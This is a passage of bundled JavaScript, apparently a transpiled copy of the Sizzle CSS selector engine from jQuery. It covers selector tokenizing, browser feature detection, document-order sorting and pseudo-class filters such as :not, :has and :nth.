        if (typeof selector3 !== "string" || !selector3 || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
          return results;
        }
        if (!seed) {
          setDocument(context3);
          context3 = context3 || document3;
          if (documentIsHTML) {
            if (nodeType !== 11 && (match = rquickExpr2.exec(selector3))) {
              if (m = match[1]) {
                if (nodeType === 9) {
                  if (elem = context3.getElementById(m)) {
                    if (elem.id === m) {
                      results.push(elem);
                      return results;
                    }
                  } else {
                    return results;
                  }
                } else {
                  if (newContext && (elem = newContext.getElementById(m)) && contains(context3, elem) && elem.id === m) {
                    results.push(elem);
                    return results;
                  }
                }
              } else if (match[2]) {
                push2.apply(results, context3.getElementsByTagName(selector3));
                return results;
              } else if ((m = match[3]) && support3.getElementsByClassName && context3.getElementsByClassName) {
                push2.apply(results, context3.getElementsByClassName(m));
                return results;
              }
            }
            if (support3.qsa && !nonnativeSelectorCache[selector3 + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector3)) && (nodeType !== 1 || context3.nodeName.toLowerCase() !== "object")) {
              newSelector = selector3;
              newContext = context3;
              if (nodeType === 1 && (rdescend.test(selector3) || rcombinators.test(selector3))) {
                newContext = rsibling.test(selector3) && testContext(context3.parentNode) || context3;
                if (newContext !== context3 || !support3.scope) {
                  if (nid = context3.getAttribute("id")) {
                    nid = nid.replace(rcssescape, fcssescape);
                  } else {
                    context3.setAttribute("id", nid = expando);
                  }
                }
                groups = tokenize(selector3);
                i2 = groups.length;
                while (i2--) {
                  groups[i2] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i2]);
                }
                newSelector = groups.join(",");
              }
              try {
                push2.apply(
                  results,
                  newContext.querySelectorAll(newSelector)
                );
                return results;
              } catch (qsaError) {
                nonnativeSelectorCache(selector3, true);
              } finally {
                if (nid === expando) {
                  context3.removeAttribute("id");
                }
              }
            }
          }
        }
        return select(selector3.replace(rtrim2, "$1"), context3, results, seed);
      }
      function createCache() {
        var keys = [];
        function cache(key, value) {
          if (keys.push(key + " ") > Expr.cacheLength) {
            delete cache[keys.shift()];
          }
          return cache[key + " "] = value;
        }
        return cache;
      }
      function markFunction(fn) {
        fn[expando] = true;
        return fn;
      }
      function assert(fn) {
        var el = document3.createElement("fieldset");
        try {
          return !!fn(el);
        } catch (e) {
          return false;
        } finally {
          if (el.parentNode) {
            el.parentNode.removeChild(el);
          }
          el = null;
        }
      }
      function addHandle(attrs, handler) {
        var arr3 = attrs.split("|"), i2 = arr3.length;
        while (i2--) {
          Expr.attrHandle[arr3[i2]] = handler;
        }
      }
      function siblingCheck(a, b) {
        var cur = b && a, diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;
        if (diff) {
          return diff;
        }
        if (cur) {
          while (cur = cur.nextSibling) {
            if (cur === b) {
              return -1;
            }
          }
        }
        return a ? 1 : -1;
      }
      function createInputPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return name === "input" && elem.type === type;
        };
      }
      function createButtonPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return (name === "input" || name === "button") && elem.type === type;
        };
      }
      function createDisabledPseudo(disabled) {
        return function(elem) {
          if ("form" in elem) {
            if (elem.parentNode && elem.disabled === false) {
              if ("label" in elem) {
                if ("label" in elem.parentNode) {
                  return elem.parentNode.disabled === disabled;
                } else {
                  return elem.disabled === disabled;
                }
              }
              return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
            }
            return elem.disabled === disabled;
          } else if ("label" in elem) {
            return elem.disabled === disabled;
          }
          return false;
        };
      }
      function createPositionalPseudo(fn) {
        return markFunction(function(argument) {
          argument = +argument;
          return markFunction(function(seed, matches2) {
            var j, matchIndexes = fn([], seed.length, argument), i2 = matchIndexes.length;
            while (i2--) {
              if (seed[j = matchIndexes[i2]]) {
                seed[j] = !(matches2[j] = seed[j]);
              }
            }
          });
        });
      }
      function testContext(context3) {
        return context3 && typeof context3.getElementsByTagName !== "undefined" && context3;
      }
      support3 = Sizzle2.support = {};
      isXML = Sizzle2.isXML = function(elem) {
        var namespace = elem && elem.namespaceURI, docElem2 = elem && (elem.ownerDocument || elem).documentElement;
        return !rhtml2.test(namespace || docElem2 && docElem2.nodeName || "HTML");
      };
      setDocument = Sizzle2.setDocument = function(node) {
        var hasCompare, subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
        if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
          return document3;
        }
        document3 = doc;
        docElem = document3.documentElement;
        documentIsHTML = !isXML(document3);
        if (preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
          if (subWindow.addEventListener) {
            subWindow.addEventListener("unload", unloadHandler, false);
          } else if (subWindow.attachEvent) {
            subWindow.attachEvent("onunload", unloadHandler);
          }
        }
        support3.scope = assert(function(el) {
          docElem.appendChild(el).appendChild(document3.createElement("div"));
          return typeof el.querySelectorAll !== "undefined" && !el.querySelectorAll(":scope fieldset div").length;
        });
        support3.attributes = assert(function(el) {
          el.className = "i";
          return !el.getAttribute("className");
        });
        support3.getElementsByTagName = assert(function(el) {
          el.appendChild(document3.createComment(""));
          return !el.getElementsByTagName("*").length;
        });
        support3.getElementsByClassName = rnative.test(document3.getElementsByClassName);
        support3.getById = assert(function(el) {
          docElem.appendChild(el).id = expando;
          return !document3.getElementsByName || !document3.getElementsByName(expando).length;
        });
        if (support3.getById) {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              return elem.getAttribute("id") === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var elem = context3.getElementById(id);
              return elem ? [elem] : [];
            }
          };
        } else {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
              return node2 && node2.value === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var node2, i2, elems, elem = context3.getElementById(id);
              if (elem) {
                node2 = elem.getAttributeNode("id");
                if (node2 && node2.value === id) {
                  return [elem];
                }
                elems = context3.getElementsByName(id);
                i2 = 0;
                while (elem = elems[i2++]) {
                  node2 = elem.getAttributeNode("id");
                  if (node2 && node2.value === id) {
                    return [elem];
                  }
                }
              }
              return [];
            }
          };
        }
        Expr.find["TAG"] = support3.getElementsByTagName ? function(tag, context3) {
          if (typeof context3.getElementsByTagName !== "undefined") {
            return context3.getElementsByTagName(tag);
          } else if (support3.qsa) {
            return context3.querySelectorAll(tag);
          }
        } : function(tag, context3) {
          var elem, tmp = [], i2 = 0, results = context3.getElementsByTagName(tag);
          if (tag === "*") {
            while (elem = results[i2++]) {
              if (elem.nodeType === 1) {
                tmp.push(elem);
              }
            }
            return tmp;
          }
          return results;
        };
        Expr.find["CLASS"] = support3.getElementsByClassName && function(className, context3) {
          if (typeof context3.getElementsByClassName !== "undefined" && documentIsHTML) {
            return context3.getElementsByClassName(className);
          }
        };
        rbuggyMatches = [];
        rbuggyQSA = [];
        if (support3.qsa = rnative.test(document3.querySelectorAll)) {
          assert(function(el) {
            var input;
            docElem.appendChild(el).innerHTML = "<a id='" + expando + "'></a><select id='" + expando + "-\r\\' msallowcapture=''><option selected=''></option></select>";
            if (el.querySelectorAll("[msallowcapture^='']").length) {
              rbuggyQSA.push("[*^$]=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll("[selected]").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*(?:value|" + booleans + ")");
            }
            if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
              rbuggyQSA.push("~=");
            }
            input = document3.createElement("input");
            input.setAttribute("name", "");
            el.appendChild(input);
            if (!el.querySelectorAll("[name='']").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*name" + whitespace2 + "*=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll(":checked").length) {
              rbuggyQSA.push(":checked");
            }
            if (!el.querySelectorAll("a#" + expando + "+*").length) {
              rbuggyQSA.push(".#.+[+~]");
            }
            el.querySelectorAll("\\\f");
            rbuggyQSA.push("[\\r\\n\\f]");
          });
          assert(function(el) {
            el.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
            var input = document3.createElement("input");
            input.setAttribute("type", "hidden");
            el.appendChild(input).setAttribute("name", "D");
            if (el.querySelectorAll("[name=d]").length) {
              rbuggyQSA.push("name" + whitespace2 + "*[*^$|!~]?=");
            }
            if (el.querySelectorAll(":enabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            docElem.appendChild(el).disabled = true;
            if (el.querySelectorAll(":disabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            el.querySelectorAll("*,:x");
            rbuggyQSA.push(",.*:");
          });
        }
        if (support3.matchesSelector = rnative.test(matches = docElem.matches || docElem.webkitMatchesSelector || docElem.mozMatchesSelector || docElem.oMatchesSelector || docElem.msMatchesSelector)) {
          assert(function(el) {
            support3.disconnectedMatch = matches.call(el, "*");
            matches.call(el, "[s!='']:x");
            rbuggyMatches.push("!=", pseudos);
          });
        }
        rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
        rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join("|"));
        hasCompare = rnative.test(docElem.compareDocumentPosition);
        contains = hasCompare || rnative.test(docElem.contains) ? function(a, b) {
          var adown = a.nodeType === 9 ? a.documentElement : a, bup = b && b.parentNode;
          return a === bup || !!(bup && bup.nodeType === 1 && (adown.contains ? adown.contains(bup) : a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16));
        } : function(a, b) {
          if (b) {
            while (b = b.parentNode) {
              if (b === a) {
                return true;
              }
            }
          }
          return false;
        };
        sortOrder = hasCompare ? function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
          if (compare) {
            return compare;
          }
          compare = (a.ownerDocument || a) == (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1;
          if (compare & 1 || !support3.sortDetached && b.compareDocumentPosition(a) === compare) {
            if (a == document3 || a.ownerDocument == preferredDoc && contains(preferredDoc, a)) {
              return -1;
            }
            if (b == document3 || b.ownerDocument == preferredDoc && contains(preferredDoc, b)) {
              return 1;
            }
            return sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          }
          return compare & 4 ? -1 : 1;
        } : function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var cur, i2 = 0, aup = a.parentNode, bup = b.parentNode, ap = [a], bp = [b];
          if (!aup || !bup) {
            return a == document3 ? -1 : b == document3 ? 1 : aup ? -1 : bup ? 1 : sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          } else if (aup === bup) {
            return siblingCheck(a, b);
          }
          cur = a;
          while (cur = cur.parentNode) {
            ap.unshift(cur);
          }
          cur = b;
          while (cur = cur.parentNode) {
            bp.unshift(cur);
          }
          while (ap[i2] === bp[i2]) {
            i2++;
          }
          return i2 ? siblingCheck(ap[i2], bp[i2]) : ap[i2] == preferredDoc ? -1 : bp[i2] == preferredDoc ? 1 : 0;
        };
        return document3;
      };
      Sizzle2.matches = function(expr, elements) {
        return Sizzle2(expr, null, null, elements);
      };
      Sizzle2.matchesSelector = function(elem, expr) {
        setDocument(elem);
        if (support3.matchesSelector && documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyMatches || !rbuggyMatches.test(expr)) && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
          try {
            var ret = matches.call(elem, expr);
            if (ret || support3.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
              return ret;
            }
          } catch (e) {
            nonnativeSelectorCache(expr, true);
          }
        }
        return Sizzle2(expr, document3, null, [elem]).length > 0;
      };
      Sizzle2.contains = function(context3, elem) {
        if ((context3.ownerDocument || context3) != document3) {
          setDocument(context3);
        }
        return contains(context3, elem);
      };
      Sizzle2.attr = function(elem, name) {
        if ((elem.ownerDocument || elem) != document3) {
          setDocument(elem);
        }
        var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn2.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
        return val !== void 0 ? val : support3.attributes || !documentIsHTML ? elem.getAttribute(name) : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
      };
      Sizzle2.escape = function(sel) {
        return (sel + "").replace(rcssescape, fcssescape);
      };
      Sizzle2.error = function(msg) {
        throw new Error("Syntax error, unrecognized expression: " + msg);
      };
      Sizzle2.uniqueSort = function(results) {
        var elem, duplicates = [], j = 0, i2 = 0;
        hasDuplicate = !support3.detectDuplicates;
        sortInput = !support3.sortStable && results.slice(0);
        results.sort(sortOrder);
        if (hasDuplicate) {
          while (elem = results[i2++]) {
            if (elem === results[i2]) {
              j = duplicates.push(i2);
            }
          }
          while (j--) {
            results.splice(duplicates[j], 1);
          }
        }
        sortInput = null;
        return results;
      };
      getText = Sizzle2.getText = function(elem) {
        var node, ret = "", i2 = 0, nodeType = elem.nodeType;
        if (!nodeType) {
          while (node = elem[i2++]) {
            ret += getText(node);
          }
        } else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
          if (typeof elem.textContent === "string") {
            return elem.textContent;
          } else {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              ret += getText(elem);
            }
          }
        } else if (nodeType === 3 || nodeType === 4) {
          return elem.nodeValue;
        }
        return ret;
      };
      Expr = Sizzle2.selectors = {
        cacheLength: 50,
        createPseudo: markFunction,
        match: matchExpr,
        attrHandle: {},
        find: {},
        relative: {
          ">": { dir: "parentNode", first: true },
          " ": { dir: "parentNode" },
          "+": { dir: "previousSibling", first: true },
          "~": { dir: "previousSibling" }
        },
        preFilter: {
          "ATTR": function(match) {
            match[1] = match[1].replace(runescape, funescape);
            match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
            if (match[2] === "~=") {
              match[3] = " " + match[3] + " ";
            }
            return match.slice(0, 4);
          },
          "CHILD": function(match) {
            match[1] = match[1].toLowerCase();
            if (match[1].slice(0, 3) === "nth") {
              if (!match[3]) {
                Sizzle2.error(match[0]);
              }
              match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
              match[5] = +(match[7] + match[8] || match[3] === "odd");
            } else if (match[3]) {
              Sizzle2.error(match[0]);
            }
            return match;
          },
          "PSEUDO": function(match) {
            var excess, unquoted = !match[6] && match[2];
            if (matchExpr["CHILD"].test(match[0])) {
              return null;
            }
            if (match[3]) {
              match[2] = match[4] || match[5] || "";
            } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
              match[0] = match[0].slice(0, excess);
              match[2] = unquoted.slice(0, excess);
            }
            return match.slice(0, 3);
          }
        },
        filter: {
          "TAG": function(nodeNameSelector) {
            var nodeName2 = nodeNameSelector.replace(runescape, funescape).toLowerCase();
            return nodeNameSelector === "*" ? function() {
              return true;
            } : function(elem) {
              return elem.nodeName && elem.nodeName.toLowerCase() === nodeName2;
            };
          },
          "CLASS": function(className) {
            var pattern = classCache[className + " "];
            return pattern || (pattern = new RegExp("(^|" + whitespace2 + ")" + className + "(" + whitespace2 + "|$)")) && classCache(
              className,
              function(elem) {
                return pattern.test(
                  typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                );
              }
            );
          },
          "ATTR": function(name, operator, check) {
            return function(elem) {
              var result = Sizzle2.attr(elem, name);
              if (result == null) {
                return operator === "!=";
              }
              if (!operator) {
                return true;
              }
              result += "";
              return operator === "=" ? result === check : operator === "!=" ? result !== check : operator === "^=" ? check && result.indexOf(check) === 0 : operator === "*=" ? check && result.indexOf(check) > -1 : operator === "$=" ? check && result.slice(-check.length) === check : operator === "~=" ? (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1 : operator === "|=" ? result === check || result.slice(0, check.length + 1) === check + "-" : false;
            };
          },
          "CHILD": function(type, what, _argument, first, last) {
            var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
            return first === 1 && last === 0 ? function(elem) {
              return !!elem.parentNode;
            } : function(elem, _context2, xml) {
              var cache, uniqueCache, outerCache, node, nodeIndex, start, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent2 = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
              if (parent2) {
                if (simple) {
                  while (dir2) {
                    node = elem;
                    while (node = node[dir2]) {
                      if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
                        return false;
                      }
                    }
                    start = dir2 = type === "only" && !start && "nextSibling";
                  }
                  return true;
                }
                start = [forward ? parent2.firstChild : parent2.lastChild];
                if (forward && useCache) {
                  node = parent2;
                  outerCache = node[expando] || (node[expando] = {});
                  uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                  cache = uniqueCache[type] || [];
                  nodeIndex = cache[0] === dirruns && cache[1];
                  diff = nodeIndex && cache[2];
                  node = nodeIndex && parent2.childNodes[nodeIndex];
                  while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                    if (node.nodeType === 1 && ++diff && node === elem) {
                      uniqueCache[type] = [dirruns, nodeIndex, diff];
                      break;
                    }
                  }
                } else {
                  if (useCache) {
                    node = elem;
                    outerCache = node[expando] || (node[expando] = {});
                    uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                    cache = uniqueCache[type] || [];
                    nodeIndex = cache[0] === dirruns && cache[1];
                    diff = nodeIndex;
                  }
                  if (diff === false) {
                    while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                      if ((ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) && ++diff) {
                        if (useCache) {
                          outerCache = node[expando] || (node[expando] = {});
                          uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                          uniqueCache[type] = [dirruns, diff];
                        }
                        if (node === elem) {
                          break;
                        }
                      }
                    }
                  }
                }
                diff -= last;
                return diff === first || diff % first === 0 && diff / first >= 0;
              }
            };
          },
          "PSEUDO": function(pseudo, argument) {
            var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || Sizzle2.error("unsupported pseudo: " + pseudo);
            if (fn[expando]) {
              return fn(argument);
            }
            if (fn.length > 1) {
              args = [pseudo, pseudo, "", argument];
              return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                var idx, matched = fn(seed, argument), i2 = matched.length;
                while (i2--) {
                  idx = indexOf2(seed, matched[i2]);
                  seed[idx] = !(matches2[idx] = matched[i2]);
                }
              }) : function(elem) {
                return fn(elem, 0, args);
              };
            }
            return fn;
          }
        },
        pseudos: {
          "not": markFunction(function(selector3) {
            var input = [], results = [], matcher = compile(selector3.replace(rtrim2, "$1"));
            return matcher[expando] ? markFunction(function(seed, matches2, _context2, xml) {
              var elem, unmatched = matcher(seed, null, xml, []), i2 = seed.length;
              while (i2--) {
                if (elem = unmatched[i2]) {
                  seed[i2] = !(matches2[i2] = elem);
                }
              }
            }) : function(elem, _context2, xml) {
              input[0] = elem;
              matcher(input, null, xml, results);
              input[0] = null;
              return !results.pop();
            };
          }),
          "has": markFunction(function(selector3) {
            return function(elem) {
              return Sizzle2(selector3, elem).length > 0;
            };
          }),
          "contains": markFunction(function(text2) {
            text2 = text2.replace(runescape, funescape);
            return function(elem) {
              return (elem.textContent || getText(elem)).indexOf(text2) > -1;
            };
          }),
          "lang": markFunction(function(lang) {
            if (!ridentifier.test(lang || "")) {
              Sizzle2.error("unsupported lang: " + lang);
            }
            lang = lang.replace(runescape, funescape).toLowerCase();
            return function(elem) {
              var elemLang;
              do {
                if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                  elemLang = elemLang.toLowerCase();
                  return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                }
              } while ((elem = elem.parentNode) && elem.nodeType === 1);
              return false;
            };
          }),
          "target": function(elem) {
            var hash = window3.location && window3.location.hash;
            return hash && hash.slice(1) === elem.id;
          },
          "root": function(elem) {
            return elem === docElem;
          },
          "focus": function(elem) {
            return elem === document3.activeElement && (!document3.hasFocus || document3.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
          },
          "enabled": createDisabledPseudo(false),
          "disabled": createDisabledPseudo(true),
          "checked": function(elem) {
            var nodeName2 = elem.nodeName.toLowerCase();
            return nodeName2 === "input" && !!elem.checked || nodeName2 === "option" && !!elem.selected;
          },
          "selected": function(elem) {
            if (elem.parentNode) {
              elem.parentNode.selectedIndex;
            }
            return elem.selected === true;
          },
          "empty": function(elem) {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              if (elem.nodeType < 6) {
                return false;
              }
            }
            return true;
          },
          "parent": function(elem) {
            return !Expr.pseudos["empty"](elem);
          },
          "header": function(elem) {
            return rheader.test(elem.nodeName);
          },
          "input": function(elem) {
            return rinputs.test(elem.nodeName);
          },
          "button": function(elem) {
            var name = elem.nodeName.toLowerCase();
            return name === "input" && elem.type === "button" || name === "button";
          },
          "text": function(elem) {
            var attr2;
            return elem.nodeName.toLowerCase() === "input" && elem.type === "text" && ((attr2 = elem.getAttribute("type")) == null || attr2.toLowerCase() === "text");
          },
          "first": createPositionalPseudo(function() {
            return [0];
          }),
          "last": createPositionalPseudo(function(_matchIndexes, length) {
            return [length - 1];
          }),
          "eq": createPositionalPseudo(function(_matchIndexes, length, argument) {
            return [argument < 0 ? argument + length : argument];
          }),
          "even": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 0;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "odd": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 1;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "lt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument > length ? length : argument;
            for (; --i2 >= 0; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "gt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument;
            for (; ++i2 < length; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          })
        }
      };
      Expr.pseudos["nth"] = Expr.pseudos["eq"];
      for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
        Expr.pseudos[i] = createInputPseudo(i);
      }
      for (i in { submit: true, reset: true }) {
        Expr.pseudos[i] = createButtonPseudo(i);
      }
      function setFilters() {
      }
      setFilters.prototype = Expr.filters = Expr.pseudos;
      Expr.setFilters = new setFilters();
      tokenize = Sizzle2.tokenize = function(selector3, parseOnly) {
        var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector3 + " "];
        if (cached) {
          return parseOnly ? 0 : cached.slice(0);
        }
        soFar = selector3;
        groups = [];
        preFilters = Expr.preFilter;
        while (soFar) {
          if (!matched || (match = rcomma.exec(soFar))) {
            if (match) {
              soFar = soFar.slice(match[0].length) || soFar;
            }
            groups.push(tokens = []);
          }
          matched = false;
          if (match = rcombinators.exec(soFar)) {
            matched = match.shift();
            tokens.push({
              value: matched,
              type: match[0].replace(rtrim2, " ")
            });
            soFar = soFar.slice(matched.length);
          }
          for (type in Expr.filter) {
            if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
              matched = match.shift();
              tokens.push({
                value: matched,
                type,
                matches: match
              });
              soFar = soFar.slice(matched.length);
            }
          }
          if (!matched) {
            break;
          }
        }
        return parseOnly ? soFar.length : soFar ? Sizzle2.error(selector3) : tokenCache(selector3, groups).slice(0);
      };
      function toSelector(tokens) {
        var i2 = 0, len = tokens.length, selector3 = "";
        for (; i2 < len; i2++) {
          selector3 += tokens[i2].value;
        }
        return selector3;
      }
      function addCombinator(matcher, combinator, base) {
        var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
        return combinator.first ? function(elem, context3, xml) {
          while (elem = elem[dir2]) {
            if (elem.nodeType === 1 || checkNonElements) {
              return matcher(elem, context3, xml);
            }
          }
          return false;
        } : function(elem, context3, xml) {
          var oldCache, uniqueCache, outerCache, newCache = [dirruns, doneName];
          if (xml) {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                if (matcher(elem, context3, xml)) {
                  return true;
                }
              }
            }
          } else {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                outerCache = elem[expando] || (elem[expando] = {});
                uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});
                if (skip && skip === elem.nodeName.toLowerCase()) {
                  elem = elem[dir2] || elem;
                } else if ((oldCache = uniqueCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                  return newCache[2] = oldCache[2];
                } else {
                  uniqueCache[key] = newCache;
                  if (newCache[2] = matcher(elem, context3, xml)) {
                    return true;
                  }
                }
              }
            }
          }
          return false;
        };
      }
      function elementMatcher(matchers) {
        return matchers.length > 1 ? function(elem, context3, xml) {
          var i2 = matchers.length;
          while (i2--) {
            if (!matchers[i2](elem, context3, xml)) {
              return false;
            }
          }
          return true;
        } : matchers[0];
      }
      function multipleContexts(selector3, contexts, results) {
        var i2 = 0, len = contexts.length;
        for (; i2 < len; i2++) {
          Sizzle2(selector3, contexts[i2], results);
        }
        return results;
      }
      function condense(unmatched, map, filter2, context3, xml) {
        var elem, newUnmatched = [], i2 = 0, len = unmatched.length, mapped = map != null;
        for (; i2 < len; i2++) {
          if (elem = unmatched[i2]) {
            if (!filter2 || filter2(elem, context3, xml)) {
              newUnmatched.push(elem);
              if (mapped) {
                map.push(i2);
              }
            }
          }
        }
        return newUnmatched;
      }
      function setMatcher(preFilter, selector3, matcher, postFilter, postFinder, postSelector) {
        if (postFilter && !postFilter[expando]) {
          postFilter = setMatcher(postFilter);
        }
        if (postFinder && !postFinder[expando]) {
          postFinder = setMatcher(postFinder, postSelector);
        }
        return markFunction(function(seed, results, context3, xml) {
          var temp, i2, elem, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
            selector3 || "*",
            context3.nodeType ? [context3] : context3,
            []
          ), matcherIn = preFilter && (seed || !selector3) ? condense(elems, preMap, preFilter, context3, xml) : elems, matcherOut = matcher ? postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results : matcherIn;
          if (matcher) {
            matcher(matcherIn, matcherOut, context3, xml);
          }
          if (postFilter) {
            temp = condense(matcherOut, postMap);
            postFilter(temp, [], context3, xml);
            i2 = temp.length;
            while (i2--) {
              if (elem = temp[i2]) {
                matcherOut[postMap[i2]] = !(matcherIn[postMap[i2]] = elem);
              }
            }
          }
          if (seed) {
            if (postFinder || preFilter) {
              if (postFinder) {
                temp = [];
                i2 = matcherOut.length;
                while (i2--) {
                  if (elem = matcherOut[i2]) {
                    temp.push(matcherIn[i2] = elem);
                  }
                }
                postFinder(null, matcherOut = [], temp, xml);
              }
              i2 = matcherOut.length;
              while (i2--) {
                if ((elem = matcherOut[i2]) && (temp = postFinder ? indexOf2(seed, elem) : preMap[i2]) > -1) {
                  seed[temp] = !(results[temp] = elem);
                }
              }
            }
          } else {
            matcherOut = condense(
              matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
            );
            if (postFinder) {
              postFinder(null, results, matcherOut, xml);
            } else {
              push2.apply(results, matcherOut);
            }
          }
        });
      }
      function matcherFromTokens(tokens) {
        var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i2 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
          return elem === checkContext;
        }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
          return indexOf2(checkContext, elem) > -1;
        }, implicitRelative, true), matchers = [function(elem, context3, xml) {
          var ret = !leadingRelative && (xml || context3 !== outermostContext) || ((checkContext = context3).nodeType ? matchContext(elem, context3, xml) : matchAnyContext(elem, context3, xml));
          checkContext = null;
          return ret;
        }];
        for (; i2 < len; i2++) {
          if (matcher = Expr.relative[tokens[i2].type]) {
            matchers = [addCombinator(elementMatcher(matchers), matcher)];
          } else {
            matcher = Expr.filter[tokens[i2].type].apply(null, tokens[i2].matches);
            if (matcher[expando]) {
              j = ++i2;
              for (; j < len; j++) {
                if (Expr.relative[tokens[j].type]) {
                  break;
                }
              }
              return setMatcher(
                i2 > 1 && elementMatcher(matchers),
                i2 > 1 && toSelector(
                  tokens.slice(0, i2 - 1).concat({ value: tokens[i2 - 2].type === " " ? "*" : "" })
                ).replace(rtrim2, "$1"),
                matcher,
                i2 < j && matcherFromTokens(tokens.slice(i2, j)),
                j < len && matcherFromTokens(tokens = tokens.slice(j)),
                j < len && toSelector(tokens)
              );
            }
            matchers.push(matcher);
          }
        }
        return elementMatcher(matchers);
      }
      function matcherFromGroupMatchers(elementMatchers, setMatchers) {
        var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context3, xml, results, outermost) {
